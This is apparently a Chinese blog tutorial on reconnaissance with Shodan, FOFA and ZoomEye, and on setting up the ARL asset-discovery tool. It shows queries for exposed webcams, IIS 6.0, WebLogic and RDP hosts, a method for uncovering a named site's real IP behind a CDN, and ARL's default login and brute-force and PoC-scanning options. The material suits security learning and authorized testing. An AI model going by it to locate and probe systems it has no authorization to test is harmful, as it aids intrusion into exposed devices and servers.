
页面上的大致信息介绍
## 左边内容
Total results ## 搜索到的总数
Top countries ## 使用最多的国家
Top services ## 使用最多的服务
Top organizations ## 使用最多的组织
Top operating systems ## 使用最多的操作系统
Top products ## 使用最多的产品
## 在主页的中间内容
## ip地址
## 主机名
## ISP(互联网服务提供商(Internet Service Provider),简称ISP,联通、移动、电信等都是)
## 搜索到该数据的时间
## 该服务器位于的国家可以随便点击一个ip地址来查看详细信息,比如点击我圈起来的ip地址

如果你想访问这些网站,其实有些是访问不了的,虽然看到了ip地址,但是通过浏览器不一定能够访问,而且很多网站都是国外的,我们最好开启一个fq工具之类的,方便你访问外网。
案例二:搜索一下全球的摄像头信息
webscan #shodan支持组合搜索,比如搜索日本的摄像头:webcam country:"JP"
有些摄像头是不能直接访问的,会提示如下信息,登录之后才能访问
但是有些是可以的

shodan搜索技巧
hostname:## 搜索指定的主机或域名,例如 hostname:"google"
port:## 搜索指定的端口或服务,例如 port:"21"
country:## 搜索指定的国家,例如 country:"CN"
city:## 搜索指定的城市,例如 city:"Hefei"
org:## 搜索指定的组织或公司,例如 org:"google"
isp:## 搜索指定的ISP供应商,例如 isp:"China Telecom"
product:## 搜索指定的操作系统/软件/平台,例如 product:"Apache httpd"
version:## 搜索指定的软件版本,例如 version:"1.6.2"
geo:## 搜索指定的地理位置,参数为经纬度,例如 geo:"31.8639, 117.2808"
before/after:## 搜索指定收录时间前后的数据,格式为dd-mm-yy,例如 before:"11-11-15"
net:## 搜索指定的IP地址或子网,例如 net:"210.45.240.0/24"
还可以组合搜索
## 查询中国开发了21端口的网站: country:"CN" port:"21"3,FOFA#
网络空间资产检索系统(FOFA)是世界上数据覆盖更完整的IT设备搜索引擎,我们有时候也管它叫佛法,拥有全球联网IT设备更全的DNA信息。探索全球互联网的资产信息,进行资产及漏洞影响范围分析、应用分布统计、应用流行度态势感知等,是华顺信安公司开发的,号称能够把你想要的真实内容都搜索出来,比如IP地址什么的,已经做的非常好了。
我们做两个案例
我们先ping一下 dig.chouti.com

出现了一个ip地址,这个是不是真实ip呢,我们拿着ip地址去浏览器访问一下,能看到抽屉网站首页的话,我们基本就能确定它是真实ip,如果看不到,那有可能不是真实的。看效果如下
看不到,所以我们不能确定它是真实ip,那么用FOFA来查一下试试。
案例一:搜索抽屉新热榜的真实IP地址,网址是 https://dig.chouti.com/ ,我们通过自己个人常用的浏览器,比如chrome浏览器来打开这个网站。
在这个页面上点击鼠标右键,点击检查(如果你的键盘上有F12键,那么直接点击F12键也可以),然后看到如下内容
我们看到这个title标签中的内容是 抽屉新热榜-聚合每日热门、搞笑、有趣资讯 ,把这几个文字拿到佛法(FOFA)中去搜索

看到了真实IP。
案例二:通过https的证书序列号来查询真实ip地址
1.先访问该网站,点击这个小锁,然后点击证书

2.找到证书序列号

3.证书序列号是一串16进制字符,我们需要将其调整为10进制来满足后面在FOFA中的搜索值
方法如下,找到这个网站打开,进行进制转换
网址: https://tool.lu/hexconvert
拿到10进制之后,去FOFA中查询,我们在FOFA中使用cert 语法进行查询
搜索结果如下

找到了这是ip地址,点击这个ip地址去浏览器访问一下看效果
4,钟馗之眼#
行很多的组合搜索,我们看几个例子
app: ## 组件名(web服务应用程序:nginx、apache、IIS、weblogic等等)
ver: ## 组件版本
例1:## 搜索使用iis6.0主机:app:"Microsoft-IIS" ver"6.0",可以看到0.6秒搜索到41,781,210左右的使用iis6.0的主机。
例2:## 搜索使weblogic主机:app:"weblogic httpd" port:7001,可以看到0.078秒搜索到42万左右的使用weblogic的主机。
例3:## 查询开放3389端口的主机:port:3389
例4:## 查询操作系统为Linux系统的服务器,os:linux
例5:## 查询公网摄像:service:”routersetup”
例6:## 搜索美国的 Apache 服务器:app:Apache country:US 后面还可以接city: 城市名称
例7:## 搜索指定ip信息,ip:121.42.173.26
例8:## 查询有关taobao.com域名的信息,site:taobao.com
例9:## 搜索标题中包含该字符的网站,title:weblogic
例10:## 关键字查询,keywords:Nginx5,ARL灯塔资产侦查系统#
![]()



资产灯塔,不仅仅是域名收集
1,简介#
旨在快速侦察与目标关联的互联网资产,构建基础资产信息库。 协助甲方安全团队或者渗透测试人员有效侦察和检索资产,发现存在的薄弱点和攻击面。
在开始使用之前,请务必阅读并同意免责声明中的条款,否则请勿下载安装使用本系统。
2,特性#
- 域名资产发现和整理
- IP/IP 段资产整理
- 端口扫描和服务识别
- WEB 站点指纹识别
- 资产分组管理和搜索
- 任务策略配置
- 计划任务和周期任务
- Github 关键字监控
- 域名/IP 资产监控
- 站点变化监控
- 文件泄漏等风险检测
- nuclei PoC 调用
3,系统要求#
目前暂不支持Windows。Linux和MAC建议采用Docker运行,系统配置最低2核4G。
由于自动资产发现过程中会有大量的的发包,建议采用云服务器可以带来更好的体验。
4,Docker 启动#
git clone https://github.com/TophantTechnology/ARL
cd ARL/docker/
docker volume create arl_db
docker-compose pull
docker-compose up -d 或者直接下载docker-compose配置文件启动
mkdir docker_arl
wget -O docker_arl/docker.zip https://github.com/TophantTechnology/ARL/releases/download/v2.5.4/docker.zip
cd docker_arl
unzip -o docker.zip
docker-compose pull
docker volume create arl_db
docker-compose up -dUbuntu 下可以直接执行 apt-get install docker.io docker-compose -y 安装相关依赖
详细说明可以参考: Docker 环境安装 ARL
5,截图#
登录页面
默认端口5003 (https), 默认用户名密码admin/arlpass
任务页面
子域名页面
站点页面
资产监控页面
 详细说明可以参考:资产分组和监控功能使用说明
详细说明可以参考:资产分组和监控功能使用说明策略页面
筛选站点进行任务下发
 详细说明可以参考: 2.3-新添加功能详细说明
详细说明可以参考: 2.3-新添加功能详细说明计划任务
 详细说明可以参考: 2.4.1-新添加功能详细说明
详细说明可以参考: 2.4.1-新添加功能详细说明GitHub 监控任务
6,任务选项说明#
| 编号 | 选项 | 说明 |
|---|---|---|
| 1 | 任务名称 | 任务名称 |
| 2 | 任务目标 | 任务目标,支持IP,IP段和域名。可一次性下发多个目标 |
| 3 | 域名爆破类型 | 对域名爆破字典大小, 大字典:常用2万字典大小。测试:少数几个字典,常用于测试功能是否正常 |
| 4 | 端口扫描类型 | ALL:全部端口,TOP1000:常用top 1000端口,TOP100:常用top 100端口,测试:少数几个端口 |
| 5 | 域名爆破 | 是否开启域名爆破 |
| 6 | DNS字典智能生成 | 根据已有的域名生成字典进行爆破 |
| 7 | 域名查询插件 | 已支持的数据源为12个,alienvault, certspotter,crtsh,fofa,hunter 等 |
| 8 | ARL 历史查询 | 对arl历史任务结果进行查询用于本次任务 |
| 9 | 端口扫描 | 是否开启端口扫描,不开启站点会默认探测80,443 |
| 10 | 服务识别 | 是否进行服务识别,有可能会被防火墙拦截导致结果为空 |
| 11 | 操作系统识别 | 是否进行操作系统识别,有可能会被防火墙拦截导致结果为空 |
| 12 | SSL 证书获取 | 对端口进行SSL 证书获取 |
| 13 | 跳过CDN | 对判定为CDN的IP, 将不会扫描端口,并认为80,443是端口是开放的 |
| 14 | 站点识别 | 对站点进行指纹识别 |
| 15 | 搜索引擎调用 | 利用搜索引擎搜索下发的目标爬取对应的URL和子域名 |
| 16 | 站点爬虫 | 利用静态爬虫对站点进行爬取对应的URL |
| 17 | 站点截图 | 对站点首页进行截图 |
| 18 | 文件泄露 | 对站点进行文件泄露检测,会被WAF拦截 |
| 19 | Host 碰撞 | 对vhost配置不当进行检测 |
| 20 | nuclei 调用 | 调用nuclei 默认PoC 对站点进行检测 ,会被WAF拦截,请谨慎使用该功能 |
7,配置参数说明#
Docker环境配置文件路径 docker/config-docker.yaml
| 配置 | 说明 |
|---|---|
| CELERY.BROKER_URL | rabbitmq连接信息 |
| MONGO | mongo 连接信息 |
| QUERY_PLUGIN | 域名查询插件数据源Token 配置 |
| GEOIP | GEOIP 数据库路径信息 |
| FOFA | FOFA API 配置信息 |
| DINGDING | 钉钉消息推送配置 |
| 邮箱发送配置 | |
| GITHUB.TOKEN | GITHUB 搜索 TOKEN |
| ARL.AUTH | 是否开启认证,不开启有安全风险 |
| ARL.API_KEY | arl后端API调用key,如果设置了请注意保密 |
| ARL.BLACK_IPS | 为了防止SSRF,屏蔽的IP地址或者IP段 |
| ARL.PORT_TOP_10 | 自定义端口,对应前端端口测试选项 |
| ARL.DOMAIN_DICT | 域名爆破字典,对应前端大字典选项 |
| ARL.FILE_LEAK_DICT | 文件泄漏字典 |
| ARL.DOMAIN_BRUTE_CONCURRENT | 域名爆破并发数配置 |
| ARL.ALT_DNS_CONCURRENT | 组合生成的域名爆破并发数 |
| PROXY.HTTP_URL | HTTP代理URL设置 |
8,忘记密码重置#
